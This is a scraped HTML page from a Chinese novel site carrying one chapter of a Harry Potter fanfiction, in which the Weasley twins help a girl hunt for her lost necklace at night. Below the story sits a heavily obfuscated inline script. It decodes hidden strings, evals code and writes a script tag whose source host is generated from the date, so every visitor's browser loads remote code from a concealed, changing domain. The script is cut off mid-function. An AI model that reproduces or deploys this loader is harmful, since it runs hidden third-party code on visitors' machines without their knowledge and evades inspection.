

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goredro.com/book/4124/662097.html
body_size: 15762
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>午夜兰花_HP撒谎精_海棠耽美</title>
    <meta name="keywords" content="午夜兰花,HP撒谎精,起名好麻烦" />
    <meta name="description" content="海棠耽美提供HP撒谎精午夜兰花最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">午夜兰花&nbsp;&nbsp;起名好麻烦</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/4124/662096.html">上一章</a>        

        <a href="/booklist/4124/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/4124/662097_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 弗雷德和乔治像逛自家花园一样在城堡里游荡，走到赫奇帕奇休息室外的楼梯上被费尔奇逮了个正着。洛里斯夫人在费尔奇脚边发出嘶哑的怪叫，虽然不懂猫的语言，但弗雷德觉得它一定在骂人。</p><p> 费尔奇高举着手里忽明忽暗的提灯，抬起另一只手看了眼腕表，阴沉的开口道：“韦斯莱，你们还有半个小时的时间，”他兴奋得松垮的皮肤微微颤抖着，“要是半个小时之后还在走廊看到你们，我办公室里的手铐很希望能挂到你们手上。”他听起来像是十分期待在半个小时后能再遇见弗雷德和乔治一样。</p><p> 弗雷德理直气壮的从袍子里拿出他们的课程表凑到费尔奇面前，拉下眉毛露出抱歉的神情，“可是我们还要去上天文课呢，”他又换了一副口气，一种得了便宜还卖乖的松散语气继续说道，“一个巫师要是看不懂天文图可不是什么好事，你说是吧，费尔奇。”</p><p> 费尔奇的脸开始不受控制的抽搐起来，像是在他薄得透明的皮肤下面有什么虫子在扭动。提灯在他手里狂躁的摆动着，他死死的瞪着弗雷德和乔治，大幅的伸长手臂驱赶他们，佝偻的身体像要在这样的挥动中散架一样，“去！去！去！这里是地下室，滚天文塔上去！”</p><p> 乔治搂着弗雷德的脖子笑着和他一起爬上楼梯，还不忘回头将手放在眉尾向费尔奇敬礼道了再见。他睨过一眼费尔奇身后的水果画像，像是有未完成的功课在那副画中等着他一样。</p><p> “……飞来！”熟悉的声音在空荡的走廊里横冲直撞，皮鞋慌张的踩在地板上，却像是一枚完整的火漆印章，落在信件的封口，由猫头鹰送到等待回信的人手中。</p><p> 弗雷德和乔治走上几级台阶就看到了菲欧娜，她拿着魔杖在空气里挥舞着，用飞来咒召唤着什么东西。</p><p> 今夜才不是观星的好天气，厚重的云朵早将天空深蓝的本色隐藏在后面，蒲公英一样的雪绒从绵密的云团里孵化出来，轻柔的落在地面上。</p><p> 走廊的墙上一簇簇火把直勾勾的向上燃烧着，将菲欧娜的影子分成深浅不一好几份，她四处张望着急促的行走在走廊里，影子快速的合在一起又分散开。</p><p> 菲欧娜正朝着楼梯这边走过来，弗雷德和乔治屏住呼吸躲在走廊与楼梯的拐角处，像是看见一只带着信件的猫头鹰正滑翔着靠近自己的窗台。</p><p> 圆头制服鞋一半踏过拐角，另一只脚碾过地面正悬在半空中，弗雷德和乔治盯着地板的视线慢慢的向上移动，猫成一团的腰缓缓舒展，未发声笑已经挂在脸上，只等她一落地，他们就蹿出来吓她一跳。</p><p> ‘踢踏’。</p><p> 鞋子落地。</p><p> 圆圆的鞋尖对准他们，正如她带着孩子气的脸，“你们在这里干什么？”</p><p> 像是在不断膨胀，最接近爆破阈值也最趋于完美的气球，被针一下刺破。</p><p> 笑容僵直在弗雷德和乔治脸上，还未盛开完全的花，先让虫害坏掉了根系，凋零与绽放一同发生。</p><p> 两人揉了揉鼻子，捡起定格的笑脸废物利用般，组合出一个不伦不类的表情，一同说道：“跟你一样，夜游啊。”</p><p> “我才不是夜游。”菲欧娜撇过他们一眼，又继续前行，她挥动着魔杖像是在不存在的锣鼓上敲打的鼓槌。</p><p> 弗雷德和乔治像是嗅到了新冒险的味道，跟上菲欧娜，一左一右绕在她身边。</p><p> 左边耳朵传来一句，“那你在干嘛？”</p><p> “跟费尔奇捉迷藏吗？”右边耳朵传来阵阵嗤笑。同样的笑声在她身边打转，像是在山谷里同回声较量，此起彼伏，你方唱罢我登场。</p><p> 菲欧娜陡然停下来，无奈的闭上眼睛，从杂乱的文章里剪切出一个精准短句，“我要在圣诞舞会上戴的项链不见了。”</p><p> 似乎是敏锐的意识到了什么，他们不再说无关痛痒轻佻的问句。两人的声音突然变得正经起来，“我们帮你找。”</p><p> “你还记得最后一次是在哪里看到项链的吗？菲欧娜。”</p><p> 像是一双没有脱鞋的脚，径直就踏进她的房间里，菲欧娜看着一串印回道，“我忘了，乔治·韦斯莱。”</p><p> “答错，我是弗雷德。”弗雷德掀起走廊旁的盔甲头盔，往里面张望着，轻描淡写的纠正她。</p><p> 乔治从一个画中人正饮酒作乐的画框前走过来，一个弹指轻轻弹在她额头上，“最后一次见到一定是在宿舍里，对不对？”乔治毫不留情的揭穿她。菲欧娜摸了摸脑门想，这个更过分，不脱鞋不说，还当是自己家一样一屁股摊坐在沙发上。</p><p> 圆盘怀表上的指针早就走过九点。菲欧娜不知道施了多少次飞来咒都一无所获，她垂头丧气的跟在还兴致勃勃的两个人后面。</p><p> “下次去霍格莫德请你们吃滋滋蜂蜜糖吧。”即使是飘雪的冬夜，他们俩的额角也在奔走中起了薄薄的汗，菲欧娜带着歉意奉上待兑现的补偿。</p><p> 乔治推开一间废弃教室的门，灰尘像幽灵一样从门缝里扑出来，扑到他脸上，乔治扇着飞扬的尘土皱起脸轻咳几声，那些尘埃像是快乐的媒介，从他的鼻孔钻进身体，在体内四</p>        <!-- <p class="chapter-page-info">午夜兰花（1 / 3）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('4124','HP撒谎精','662097','午夜兰花')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var 